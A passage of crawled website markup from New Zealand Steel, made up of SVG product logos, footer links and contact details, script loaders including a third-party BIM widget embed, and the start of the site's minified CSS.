14.3639645 100.382617 14.3639645L107.885344 14.3639645C107.1092 11.5961902 104.004623 11.4644228 104.004623 11.4644228M112.154073 10.0149814C110.731142 10.0149814 109.760962 8.89495846 109.760962 7.51140074 109.760962 6.12850186 110.795821 5.00782011 112.154073 5.00782011 113.512326 5.00782011 114.547185 6.12850186 114.547185 7.51140074 114.547185 8.89495846 113.577004 10.0149814 112.154073 10.0149814M112.154073 10.3443999C113.706362 10.3443999 114.999935 9.02672587 114.999935 7.44617588 114.999935 5.86430822 113.706362 4.5466342 112.154073 4.5466342 110.601785 4.5466342 109.308211 5.86430822 109.308211 7.44617588 109.308211 9.0932684 110.601785 10.3443999 112.154073 10.3443999M112.606824 7.57728445C113.188932 7.57728445 113.577004 7.31374964 113.577004 6.65491263 113.577004 6.12850186 113.318289 5.79908336 112.477467 5.79908336L111.054535 5.79908336 111.054535 9.02672587 111.442608 9.02672587 111.442608 7.51140074 112.154073 7.51140074 113.059575 9.02672587 113.512326 9.02672587M111.507286 7.24786594L111.507286 6.06195932 112.412788 6.06195932C112.80086 6.06195932 113.188932 6.12850186 113.188932 6.65491263 113.188932 7.31374964 112.542145 7.24786594 112.089394 7.24786594M17.1411458 2.0433171C18.2406835 2.0433171 19.0815064 2.89980521 19.0815064 4.01982813 19.0815064 5.13985105 18.2406835 5.99633916 17.1411458 5.99633916 16.0416081 5.99633916 15.2007851 5.13985105 15.2007851 4.01982813 15.2007851 2.89980521 16.1062868 2.0433171 17.1411458 2.0433171" mask="url(#zincalume-e)"></path>
  </g>
</svg>

					</a>
				</li>
				
				<li>
					<a href="products/axxis-steel-for-framing/" class="figure axxis">
						<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 598.94 228.59" width="200" height="80" class="svg-axxis">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M113.26,56.49c-31.56,0-57.15,25.59-57.15,57.15s25.59,57.15,57.15,57.15,57.15-25.59,57.15-57.15-25.59-57.15-57.15-57.15ZM69.61,132.21l18.03-18.27-18.03-18.27h10.55l18.03,18.27-18.03,18.27h-10.55ZM112.28,119.95l-21.76,22.05h-12.73l27.71-28.07-27.71-28.07h12.73l21.76,22.05v12.06ZM152.49,142h-12.73l-21.76-22.05v-12.06l21.76-22.05h12.73l-27.71,28.07,27.71,28.07Z"></path>
  <g>
    <rect class="cls-1" x="451.85" y="85.86" width="8.73" height="56.11"></rect>
    <polygon class="cls-1" points="223.47 85.89 189.66 141.97 200.16 141.97 227.7 96.56 242.03 120.29 220.8 120.29 215.54 129.33 247.48 129.33 255.11 141.97 265.61 141.97 231.79 85.89 223.47 85.89"></polygon>
    <g>
      <polygon class="cls-1" points="307.78 119.94 286.03 141.97 273.31 141.97 301 113.91 273.31 85.86 286.03 85.86 307.78 107.89 307.78 119.94"></polygon>
      <polygon class="cls-1" points="313.49 107.89 335.23 85.86 347.96 85.86 320.27 113.91 347.96 141.97 335.23 141.97 313.49 119.94 313.49 107.89"></polygon>
    </g>
    <g>
      <polygon class="cls-1" points="396.13 119.94 374.38 141.97 361.66 141.97 389.35 113.91 361.66 85.86 374.38 85.86 396.13 107.89 396.13 119.94"></polygon>
      <polygon class="cls-1" points="401.84 119.94 423.59 141.97 436.31 141.97 408.62 113.91 436.31 85.86 423.59 85.86 401.84 107.89 401.84 119.94"></polygon>
    </g>
    <path class="cls-1" d="M533.98,100.84c.12-2.42-.42-4.71-3.73-5.28-2.91-.5-10.43-.99-19.57-.99-8.12,0-15.54.37-17.95.53-3.39.22-4.33,3.66-4.29,6.51.05,4.39,1.09,7.03,4.18,7.04,1.54,0,34.69.3,39.26.33,8.38.06,12.44,6.46,12.56,16.11.11,8.9-4.18,14.19-11.4,15.77-4.13.91-14.18,1.09-20.67,1.09-9.12,0-17.28-.26-21.37-.9-7.91-1.24-10.95-7.58-10.42-14.28l9.14.16c-.31,3.48,1.16,4.7,3.72,5.19,2.52.48,10.93,1.11,21.06,1.11,7.39,0,12.41-.25,16.78-.92,3.81-.58,5.08-3.83,5.04-7.1-.06-4.58-1.16-7.61-4.36-7.66-2.5-.04-34.91-.26-39.06-.44-7.97-.34-13.19-6.19-13.3-14.9-.11-8.65,4.06-13.89,10.7-15.24,4.78-.97,9.89-1.1,16.57-1.1,14.59,0,20.76.38,24.64.92,7.86,1.09,12.19,5.43,11.59,14.01l-9.1.02Z"></path>
    <path class="cls-1" d="M564.78,136.82c0,3.15-2.4,5.41-5.37,5.41s-5.39-2.26-5.39-5.41,2.43-5.39,5.39-5.39,5.37,2.26,5.37,5.39ZM564.04,136.82c0-2.73-2.05-4.69-4.62-4.69s-4.62,1.96-4.62,4.69,2.05,4.71,4.62,4.71,4.62-1.96,4.62-4.71ZM557.27,139.6v-5.72h2.47c1.31,0,2.1.63,2.1,1.8,0,.91-.51,1.42-1.14,1.66l1.35,2.26h-1.24l-1.26-2.08h-1.17v2.08h-1.12ZM559.58,136.59c.77,0,1.12-.28,1.12-.91,0-.56-.35-.89-1.12-.89h-1.19v1.8h1.19Z"></path>
  </g>
</svg>

					</a>
				</li>
				
				<li>
					<a href="products/galvsteel" class="figure galvsteel">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="149" height="24" viewBox="0 0 149 24" class="svg-iconsvg-galvsteel">
  <defs>
    <filter id="qalvsteel-a">
      <feColorMatrix in="SourceGraphic" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
    </filter>
    <polygon id="qalvsteel-b" points="0 0 19.017 0 19.017 19.298 0 19.298"></polygon>
  </defs>
  <g fill="none" fill-rule="evenodd" filter="url(#qalvsteel-a)" transform="translate(-849 -3584)">
    <g transform="translate(849 3584)">
      <path fill="#BAC4C9" d="M53.2189686,19.2975263 L56.8747424,4.54047041 L61.5053893,4.54047041 L59.1494462,14.5947283 C59.1494462,14.5947283 58.8244885,15.567721 59.9618404,15.567721 C59.9618404,15.567721 61.6678682,15.3244728 63.2114171,13.2974047 L70.1167678,4.54047041 L75.6410483,4.54047041 L66.2172756,16.8650446 C66.2172756,16.8650446 64.9986844,19.2975263 59.880601,19.2975263 L53.2189686,19.2975263 Z"></path>
      <polygon fill="#BAC4C9" points="45.176 0 49.726 0 46.07 15.324 51.838 15.324 51.026 19.298 40.383 19.298"></polygon>
      <path fill="#BAC4C9" d="M17.9611419,19.2975263 L26.897478,7.86486213 C26.897478,7.86486213 28.6847453,4.62155314 33.3153921,4.62155314 L40.2207428,4.62155314 L36.5649689,19.2975263 L25.5976473,19.378609 L28.5222664,15.4055555 L32.909195,15.4055555 L34.3715046,9.32435117 C34.3715046,9.32435117 34.5339834,8.59460665 34.0465469,8.4324412 C33.3966316,8.27027575 31.934322,8.7567721 31.0406884,9.81084752 L23.404183,19.378609 L17.9611419,19.2975263 Z"></path>
      <g transform="translate(0 4.702)">
        <mask id="qalvsteel-c" fill="#fff">
          <use xlink:href="#qalvsteel-b"></use>
        </mask>
        <path fill="#BAC4C9" d="M19.0170919,0.0810827246 L18.0422189,3.81169889 L9.99951638,3.81169889 C9.99951638,3.81169889 6.2625031,3.72980533 5.28763007,6.97311432 C5.28763007,6.97311432 4.06903879,10.5407542 7.15613671,10.6218369 L11.7055442,10.6218369 L12.9241355,5.67579073 L17.6360218,5.67579073 L14.4676844,19.2976885 L9.6745587,19.2976885 L10.6494317,14.8381386 L5.85630601,14.8381386 C5.85630601,14.8381386 -0.236650428,15.0003041 0.00706782946,8.02800057 C0.00706782946,8.02800057 0.656983182,0.0810827246 8.29348858,0 L19.0170919,0.0810827246 Z" mask="url(#qalvsteel-c)"></path>
      </g>
      <path fill="#7D7F82" d="M90.9139778,4.62187747 L89.8578654,8.59412015 L81.9776417,8.59412015 C81.9776417,8.59412015 80.5965716,8.51384825 80.5965716,9.3246755 C80.5965716,9.3246755 80.5965716,9.9733373 81.7339235,9.9733373 L85.1459791,9.9733373 C85.1459791,9.9733373 88.6392741,10.0536092 89.20795,14.189639 C89.20795,14.189639 89.20795,19.2167679 83.3587118,19.2167679 L73.691221,19.2167679 L74.666094,15.1626317 L82.3025994,15.1626317 C82.3025994,15.1626317 83.7649089,15.4058798 83.7649089,14.2699109 C83.7649089,14.2699109 83.8461484,13.5409772 82.3025994,13.5409772 L78.4031073,13.5409772 C78.4031073,13.5409772 75.3160093,13.2969182 75.3160093,9.73008912 C75.3160093,9.73008912 75.8034459,4.53998392 80.9215293,4.45971202 L90.9139778,4.62187747 Z"></path>
      <polygon fill="#7D7F82" points="93.108 4.622 105.131 4.622 104.156 8.757 100.582 8.757 97.982 19.298 93.189 19.298 95.707 8.594 92.214 8.594"></polygon>
      <path fill="#7D7F82" d="M110.330118 4.62187747L119.672651 4.62187747 118.779017 8.83736833 110.817554 8.83736833 110.411357 10.2976682 118.210341 10.2976682 117.479187 13.8644973 109.517724 13.8644973 109.192766 15.4861517 116.910511 15.4861517 116.016877 19.2978506 108.217893 19.2978506C108.217893 19.2978506 103.343528 19.8654297 104.48088 15.649128L106.349386 8.18870653C106.268147 8.27060008 107.16178 4.7029602 110.330118 4.62187747M125.765607 4.62187747L135.108141 4.62187747 134.214507 8.83736833 126.253044 8.83736833 125.846847 10.2976682 133.645831 10.2976682 132.914676 13.8644973 124.953213 13.8644973 124.628256 15.4861517 132.346 15.4861517 131.452367 19.2978506 123.653382 19.2978506C123.653382 19.2978506 118.779017 19.8654297 119.916369 15.649128L121.784876 8.18870653C121.703636 8.27060008 122.678509 4.7029602 125.765607 4.62187747M137.8702 4.70263586L142.744565 4.70263586 139.982424 15.6488037 146.806536 15.6488037 145.750423 19.4596918 138.195157 19.4596918C138.195157 19.4596918 134.133186 19.9461881 135.270538 15.2433901L137.8702 4.70263586z"></path>
      <path fill="#7D7F82" d="M142.744565,10.7838402 C142.744565,9.081103 144.125635,7.70269668 145.912902,7.70269668 C147.61893,7.70269668 149,9.081103 149,10.7838402 C149,12.4865774 147.61893,13.9460665 145.912902,13.9460665 C144.125635,13.8649837 142.744565,12.4865774 142.744565,10.7838402 M148.512563,10.7838402 C148.512563,9.24326844 147.375212,8.1081103 145.912902,8.1081103 C144.369353,8.1081103 143.232001,9.32435117 143.232001,10.7838402 C143.232001,12.324412 144.369353,13.5406529 145.912902,13.5406529 C147.375212,13.4595701 148.512563,12.324412 148.512563,10.7838402 M147.456451,12.4865774 L146.969015,12.4865774 L145.994141,10.8649229 L145.181747,10.8649229 L145.181747,12.4865774 L144.77555,12.4865774 L144.77555,9.00002027 L146.319099,9.00002027 C147.212733,9.00002027 147.53769,9.32435117 147.53769,9.89193024 C147.53769,10.540592 147.050254,10.8649229 146.400339,10.8649229 M145.750423,10.540592 C146.23786,10.540592 146.969015,10.6216748 146.969015,9.89193024 C146.969015,9.32435117 146.562817,9.24326844 146.075381,9.24326844 L145.100508,9.24326844 L145.100508,10.4595093"></path>
    </g>
  </g>
</svg>

					</a>
				</li>
				
			</ul>
		</div>
	</div>
	<!-- end of .footer-logos -->
	

	<div class="footer footer--content">
		<div class="wrapper clearfix">
			<div class="footer__col footer__col--first">
				

				
					<h5>Quick Links</h5>
					<ul class="footer__pod-nav">
						
							<li>
								<a href="/news-and-media/">News</a>
							</li>
						
							<li>
								<a href="/faqs/">FAQs</a>
							</li>
						
							<li>
								<a href="/customer-logins/">Customer Login</a>
							</li>
						
					</ul>
				
			</div>

			<div class="footer__col  footer__col--second">
				<div class="footer__pod footer__pod--two-col clearfix">
					<span class="alpha">Find Supplier</span>

					<a href="https://www.nzsteel.co.nz/supplier-directory">
						<p class="delta">Find a supplier of New Zealand Steel products near you.
							<svg width="10px" height="14px" style="vertical-align: bottom;" viewBox="0 0 19 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
						<title>Group 3</title>
						<defs>
							<filter id="filter-1">
								<feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
							</filter>
						</defs>
						<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Group-3" transform="translate(-177.000000, -1843.000000)" filter="url(#filter-1)">
								<g transform="translate(177.000000, 1843.000000)">
									<polygon id="Fill-1" fill="#000000" points="0.125 8.041 16.2705 8.041 16.2705 5.958 0.125 5.958"></polygon>
									<polygon id="Fill-2" fill="#000000" points="11.792 13.9795 10.333025 12.520525 15.854525 7.000025 10.333025 1.479525 11.792 0.02055 18.7705 7.00005"></polygon>
								</g>
							</g>
						</g>
					</svg></p>
					</a>

					<div class="iconsvg-kiwimade-pod footer__pod--icon">
						<svg width="91px" height="28px" viewBox="0 0 91 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 3</title>
    <defs>
        <polygon id="path-1" points="0.00014 0.00028 90.51 0.00028 90.51 27.79602 0.00014 27.79602"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-Home" transform="translate(-707.000000, -2586.000000)">
            <g id="Group-3" transform="translate(707.000000, 2586.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <path d="M62.16014,10.71672 L60.06014,10.71672 L57.40014,18.06672 L59.15014,18.06672 L59.64014,16.52672 L62.44014,16.52672 L63.00014,18.06672 L64.82014,18.06672 L62.16014,10.71672 Z M60.13014,15.05672 L60.41014,14.21672 C60.83014,13.02672 60.97014,12.11672 60.97014,12.11672 L61.04014,12.11672 C61.04014,12.11672 61.18014,13.02672 61.60014,14.21672 L61.88014,15.05672 L60.13014,15.05672 Z M49.28014,6.02672 C49.28014,4.97672 49.21014,4.34602 49.21014,4.34602 L49.28014,4.34602 C49.28014,4.34602 49.49014,4.83672 49.98014,5.39602 L52.57014,8.89602 L54.11014,8.89602 L54.11014,1.54602 L52.43014,1.54602 L52.43014,4.48672 C52.43014,5.39602 52.50014,6.02672 52.50014,6.02672 L52.43014,6.02672 C52.43014,6.02672 52.22014,5.60672 51.80014,5.04602 L49.21014,1.47672 L47.60014,1.47672 L47.60014,8.82672 L49.28014,8.82672 L49.28014,6.02672 Z M63.14014,8.89602 L63.98014,5.25672 C64.26014,4.20672 64.26014,3.15672 64.26014,3.15672 L64.33014,3.15672 C64.33014,3.15672 64.40014,4.20672 64.61014,5.18672 L65.45014,8.82672 L67.90014,8.82672 L69.51014,1.47672 L67.83014,1.47672 L66.99014,5.53672 C66.78014,6.58672 66.71014,7.56672 66.71014,7.56672 L66.64014,7.56672 C66.64014,7.56672 66.50014,6.51672 66.29014,5.46672 L65.38014,1.40672 L63.35014,1.40672 L62.44014,5.46672 C62.23014,6.51672 62.09014,7.49602 62.09014,7.49602 L62.02014,7.49602 C62.02014,7.49602 61.88014,6.44602 61.67014,5.39602 L60.83014,1.33672 L59.01014,1.33672 L60.62014,8.68672 L63.14014,8.89602 Z M52.64014,16.52672 L49.98014,16.52672 C49.35014,16.52672 49.00014,16.59602 49.00014,16.59602 L49.00014,16.52672 C49.00014,16.52672 49.35014,16.24602 49.77014,15.61672 L52.50014,11.83672 L52.50014,10.64602 L47.04014,10.64602 L47.04014,12.11672 L49.42014,12.11672 C50.05014,12.11672 50.40014,12.04602 50.40014,12.04602 L50.40014,12.11672 C50.40014,12.11672 50.05014,12.39602 49.63014,13.02672 L46.97014,16.73672 L46.97014,17.92672 L52.64014,17.92672 L52.64014,16.52672 Z M65.10014,10.71672 L65.10014,18.06672 L68.39014,18.06672 L68.95014,16.59602 L66.78014,16.59602 L66.78014,10.71672 L65.10014,10.71672 Z M81.69014,13.65672 C81.69014,14.56672 81.76014,15.19602 81.76014,15.19602 L81.69014,15.19602 C81.69014,15.19602 81.48014,14.77672 81.06014,14.21672 L78.47014,10.64602 L76.86014,10.64602 L76.86014,17.99602 L78.54014,17.99602 L78.54014,15.12672 C78.54014,14.07672 78.47014,13.44602 78.47014,13.44602 L78.54014,13.44602 C78.54014,13.44602 78.75014,13.93672 79.24014,14.49602 L81.83014,17.99602 L83.37014,17.99602 L83.37014,10.64602 L81.69014,10.64602 L81.69014,13.65672 Z M86.94014,10.71672 L84.21014,10.71672 L84.21014,18.06672 L86.80014,18.06672 C88.90014,18.06672 90.51014,17.01672 90.51014,14.35672 C90.51014,11.69602 88.97014,10.71672 86.94014,10.71672 L86.94014,10.71672 Z M86.66014,16.59602 L86.66014,16.59602 L85.96014,16.59602 L85.96014,12.11672 L86.80014,12.11672 C87.99014,12.11672 88.76014,12.60672 88.76014,14.35672 C88.69014,16.03672 87.92014,16.59602 86.66014,16.59602 L86.66014,16.59602 Z M51.80014,22.33672 C51.38014,23.03672 51.24014,23.38672 51.24014,23.38672 L51.17014,23.38672 C51.17014,23.38672 51.10014,23.03672 50.68014,22.33672 L49.28014,19.88672 L47.53014,19.88672 L47.53014,27.23672 L49.21014,27.23672 L49.21014,24.01672 C49.21014,23.17672 49.14014,22.75672 49.14014,22.75672 L49.21014,22.75672 C49.21014,22.75672 49.35014,23.24602 49.77014,23.87672 L50.75014,25.55672 L51.59014,25.55672 L52.64014,23.87672 C52.99014,23.24602 53.20014,22.75672 53.20014,22.75672 L53.27014,22.75672 C53.27014,22.75672 53.20014,23.17672 53.20014,24.01672 L53.20014,27.23672 L54.88014,27.23672 L54.88014,19.88672 L53.20014,19.88672 L51.80014,22.33672 Z M65.87014,19.81672 L63.14014,19.81672 L63.14014,27.16672 L65.73014,27.16672 C67.83014,27.16672 69.44014,26.11672 69.44014,23.45672 C69.44014,20.86672 67.90014,19.81672 65.87014,19.81672 L65.87014,19.81672 Z M65.59014,25.69602 L65.59014,25.69602 L64.89014,25.69602 L64.89014,21.21672 L65.73014,21.21672 C66.92014,21.21672 67.69014,21.70672 67.69014,23.45672 C67.69014,25.20672 66.92014,25.69602 65.59014,25.69602 L65.59014,25.69602 Z M70.21014,27.16672 L75.11014,27.16672 L75.11014,25.69602 L71.89014,25.69602 L71.89014,24.15672 L74.69014,24.15672 L74.69014,22.75672 L71.89014,22.75672 L71.89014,21.28672 L75.11014,21.28672 L75.11014,19.81672 L70.21014,19.81672 L70.21014,27.16672 Z M57.82014,19.81672 L55.72014,25.62672 L55.72014,27.16672 L56.91014,27.16672 L57.40014,25.62672 L60.20014,25.62672 L60.76014,27.16672 L62.58014,27.16672 L59.92014,19.81672 L57.82014,19.81672 Z M57.89014,24.22672 L58.17014,23.38672 C58.59014,22.19602 58.80014,21.28672 58.80014,21.28672 L58.87014,21.28672 C58.87014,21.28672 59.01014,22.19602 59.43014,23.38672 L59.71014,24.22672 L57.89014,24.22672 Z M59.36014,7.42672 L56.77014,7.42672 L56.77014,5.88672 L59.01014,5.88672 L58.66014,4.48672 L56.77014,4.48672 L56.77014,3.01672 L58.31014,3.01672 L57.96014,1.54602 L55.02014,1.54602 L55.02014,8.89602 L59.57014,8.89602 L59.36014,7.42672 Z M58.45014,12.18672 L59.01014,10.71672 L53.41014,10.71672 L53.41014,18.06672 L56.70014,18.06672 L57.19014,16.59602 L55.02014,16.59602 L55.02014,15.12672 L57.33014,15.12672 L57.75014,13.72672 L54.95014,13.72672 L54.95014,12.18672 L58.45014,12.18672 Z M73.99014,10.71672 L71.89014,10.71672 L69.23014,18.06672 L70.98014,18.06672 L71.47014,16.52672 L74.27014,16.52672 L74.83014,18.06672 L76.09014,18.06672 L76.09014,16.52672 L73.99014,10.71672 Z M72.03014,15.05672 L72.31014,14.21672 C72.73014,13.02672 72.94014,12.11672 72.94014,12.11672 L73.01014,12.11672 C73.01014,12.11672 73.15014,13.02672 73.57014,14.21672 L73.85014,15.05672 L72.03014,15.05672 Z M24.36014,0.00672 C15.05014,-0.20398 6.65014,4.69602 6.65014,4.69602 C0.56014,8.05672 0.00014,22.26672 0.00014,22.26672 C2.52014,5.60672 11.20014,6.58672 11.20014,6.58672 C15.47014,6.51672 21.07014,11.20672 21.07014,11.20672 C27.16014,15.89602 29.54014,21.84602 30.45014,25.20672 C46.41014,16.45672 41.37014,8.68672 41.37014,8.68672 C36.40014,-0.27328 24.36014,0.00672 24.36014,0.00672 L24.36014,0.00672 Z M31.01014,27.79602 C31.01014,27.79602 30.94014,26.74602 30.45014,25.13672 C28.84014,25.97672 27.09014,26.88672 25.06014,27.79602 L31.01014,27.79602 Z" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>
					</div>
					</a>
				</div>
			</div>

			<div class="footer__col  footer__col--third">
				<div class="footer__pod footer__pod--three-col clearfix">
					<div class="">
						<div class="">
							<span class="alpha">Need help?</span>
							<p class="delta">Check our <a href="faqs">FAQs</a>, call our support line or you can contact us through our online form.</p>
							
								<span class="alpha phone">
									<a href="tel:0800100523" onclick="ga('send', 'event', 'footer', 'phonecall');">
										0800 100 523
									</a>
								</span>
							

							
								<ul class="footer__social-list">
									
										<a href="http://www.linkedin.com/company/new-zealand-steel" class="icon-linkedin-holder" target="_blank" rel="noopener noreferrer">
									<li class="icon-linkedin">


											

									</li>
								</a>
									
										<a href="http://www.youtube.com/user/NewZealandSteel" class="icon-youtube-holder" target="_blank" rel="noopener noreferrer">
									<li class="icon-youtube">


											

									</li>
								</a>
									
										<a href="https://www.facebook.com/colorsteelnz" class="icon-facebook-holder" target="_blank" rel="noopener noreferrer">
									<li class="icon-facebook">


											

									</li>
								</a>
									
										<a href="https://www.instagram.com/colorsteelnz/" class="icon-instagram-holder" target="_blank" rel="noopener noreferrer">
									<li class="icon-instagram">


											

									</li>
								</a>
									
								</ul>
							

						</div>
					</div>

					
					<!-- end of .footer__pod-social -->
				</div>
			</div>
		</div>
	</div>

	<div class="footer footer--legal">
		<div class="wrapper">
			<ul class="footer__legal">
				<li>
					<span class="copy">&copy; New Zealand Steel 2026</span>
					<br>
				<span>New Zealand Steel is a wholly owned subsidiary of <a href="https://www.bluescope.com/" target="_blank" rel="noopener noreferrer">BlueScope Steel Limited</a></span>
				</li>

			</ul>

			<ul class="footer__links">
				<li>
					<a href="/assets/NZS-Standard-Terms-and-Conditions.pdf" target="_blank" rel="noopener noreferrer">Terms of Sale</a>
				</li>
				
					
					<li>
						<a href="/faqs/" title="FAQs">FAQs</a>
					</li>
					
					<li>
						<a href="/terms-of-use/" title="Terms of use">Terms of use</a>
					</li>
					
					<li>
						<a href="/privacy-policy/" title="Privacy Policy">Privacy Policy</a>
					</li>
					
				
			</ul>
		</div>
	</div>
	<!-- FOOTER //-->


	<script>
		var mainPath        = requirejs.s.contexts._.config.paths['main'] || 'main';
		var mainFileName    = mainPath.substr(mainPath.indexOf('main'), mainPath.length);
		var mainUrl         = appCfg.site_url + '/_resources/themes/nzsteel/scripts/dist/' + mainFileName + '.js';
		var requirePaths    = '[&quot;app\/page\/listing&quot;]';

		require.config({
			baseUrl: appCfg.site_url + '/_resources/themes/nzsteel/scripts/dist/lib'
		});

		requirejs( [mainUrl], function () {

			requirejs( ["app/page/all"], function () {
				if(requirePaths){

					requirePaths = JSON.parse(requirePaths.replace(/&quot;/g,'"'));

					for (var i in requirePaths) {
						require([requirePaths[i]]);
					}
				}
			} );
		} );
	</script>


		<script>
		function moveEmbedIntoFrame(){
			let intervalID = setInterval(function() {
				let elem = jQuery('.wrapper.main > .bimlinks_net');
				if(elem.length>0){
					elem.appendTo('.body-text');
					clearInterval(intervalID);
				}
			}, 100);
		}

		(function(d, script) {
			script = d.createElement('script');
			script.type = 'text/javascript';
			script.async = true;
			script.onload = function(){
				// remote script has loaded
				moveEmbedIntoFrame();
			};
			script.src = '//bimlinks.net/bimscripts/widget.php';
			d.getElementsByTagName('head')[0].appendChild(script);
		}(document));
		</script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=956470580" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/css/style.min.css
body_size: 27569
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}blockquote,caption,dd,dl,fieldset,form,h1,h2,h3,h4,h5,h6,hr,legend,ol,p,pre,table,td,th,ul{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}ins,u{text-decoration:none}ins{border-bottom:1px solid}img{font-style:italic}button,input,label,option,select,textarea{cursor:pointer}.text-input:active,.text-input:focus,textarea:active,textarea:focus{cursor:text;outline:0}.accordion:after,.body-text:after,.btn-list:after,.cf:after,.check-list:after,.filter__container:after,.footer__legal-nav:after,.footer__pod--social .footer__social-list:after,.footer__pod-nav:after,.form-fields:after,.grid--center:after,.grid--full:after,.grid--rev:after,.grid:after,.header__top-nav:after,.listing__sublist:after,.megamenu>li .megamenu__sublist:after,.megamenu__list:after,.nav:after{content:"";display:table;clear:both}.form-fields>li,.island,.islet,.media,address,blockquote,dl,fieldset,figure,h1,h2,h3,h4,h5,h6,hgroup,ol,p,pre,table,ul{margin-bottom:18px;margin-bottom:1.2rem}.islet .form-fields>li,.islet .island,.islet .islet,.islet .media,.islet address,.islet blockquote,.islet dl,.islet fieldset,.islet figure,.islet h1,.islet h2,.islet h3,.islet h4,.islet h5,.islet h6,.islet hgroup,.islet ol,.islet p,.islet pre,.islet table,.islet ul{margin-bottom:9px;margin-bottom:.6rem}.landmark{margin-bottom:36px;margin-bottom:2.4rem}hr{margin-bottom:16px;margin-bottom:1.06667rem}dd,ol,ul{margin-left:36px;margin-left:2.4rem}html{font:.9375em/1.2 proxima-nova,Arial,Verdana,sans-serif;overflow-y:scroll;min-height:100%}.alpha,h1{font-size:30px;font-size:2rem;line-height:1.2}.beta,h2{font-size:18px;font-size:1.2rem;line-height:1}.gamma,h3{font-size:15px;font-size:1rem;line-height:1.2}.delta,h4{font-size:16px;font-size:1.06667rem;line-height:1.125}.epsilon,h5{font-size:13px;font-size:.86667rem;line-height:1.38462}.zeta,h6{font-size:12px;font-size:.8rem;line-height:1.5}hgroup .hN{margin-bottom:0}.giga{font-size:58px;font-size:3.86667rem;line-height:1.24138}.mega{font-size:35px;font-size:2.33333rem;line-height:1.02857}.kilo{font-size:20px;font-size:1.33333rem;line-height:1.8}.lead,.lede{font-size:16.875px;font-size:1.125rem;line-height:1.06667}.milli,.smallprint{font-size:11px;font-size:.73333rem;line-height:1.63636}.micro{font-size:10px;font-size:.66667rem;line-height:1.8}q{quotes:"\2018" "\2019" "\201C" "\201D"}q:before{content:"\2018";content:open-quote}q:after{content:"\2019";content:close-quote}q q:before{content:"\201C";content:open-quote}q q:after{content:"\201D";content:close-quote}blockquote{quotes:"\201C" "\201D"}blockquote p:before{content:"\201C";content:open-quote}blockquote q:before{content:"\2018";content:open-quote}blockquote q:after{content:"\2019";content:close-quote}blockquote{text-indent:-.41em}blockquote p:last-of-type{margin-bottom:0}.source{display:block;text-indent:0}.source:before{content:"\2014"}pre{overflow:auto}pre mark{background:0 0;border-bottom:1px solid;color:inherit}.code-comment{opacity:.75}.line-numbers{font-family:monospace,serif;list-style:decimal-leading-zero inside;white-space:nowrap;overflow:auto;margin-left:0}.line-numbers code{white-space:pre}img{max-width:100%}img[height],img[width]{max-width:none}.img--round{border-radius:.26667em}.img--right{float:right;margin-bottom:18px;margin-left:18px}.img--left{float:left;margin-right:18px;margin-bottom:18px}.img--center{display:block;margin-right:auto;margin-bottom:18px;margin-left:auto}.img--short{height:90px}.img--medium{height:180px}.img--tall{height:270px}figure>img{display:block}li>ol,li>ul{margin-bottom:0}.numbered-list{list-style-type:decimal}table{width:100%}td,th{padding:4.5px;text-align:left}@media screen and 